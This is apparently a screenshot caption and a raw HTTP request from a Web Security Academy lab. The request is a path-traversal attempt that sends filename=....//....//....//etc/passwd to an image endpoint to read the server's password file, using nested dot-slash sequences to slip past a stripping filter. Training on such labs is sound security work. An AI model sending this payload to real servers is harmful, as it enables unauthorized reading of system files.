 Request
Pretty Raw Hex
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host: 0a1100190497d65380a69e3400b80005.web-security-academy.net
3 Cookie: session=uPPTfjYmPDut4iOfR9UDszzh6QM4zUIg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a1100190497d65380a69e3400b80005.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Priority: u=0, i
14 Te: trailers
15
16